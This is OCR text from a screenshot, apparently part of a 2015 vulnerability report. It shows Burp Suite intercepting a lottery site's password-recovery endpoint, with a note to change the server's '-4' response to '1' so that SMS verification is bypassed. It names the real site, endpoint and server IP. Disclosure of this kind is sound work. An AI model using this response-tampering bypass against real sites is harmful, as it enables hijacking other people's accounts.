 购彩大厅 | 账户充值 | 提款 | 活动专题
投注
touzhu.cn
中国
选择彩票 首页 购彩大厅
找回密码
您正在找回帐号z***u的密码[换一个帐号]
01选择找回方式 02进
通过手机号码 获取
123321
下一步
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Response from http://www.touzhu.cn:80/customer/ajax_findpass.php [125.89.70.132]
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Jan 2015 03:10:08 GMT
Server: Apache/2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5
X-Powered-By: PHP/5.3.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
Pragma: no-cache
Content-Length: 3
Content-Type: text/html; charset=utf-8
-4
修改服务器返回值
把-4改为1
? < + > Type a search term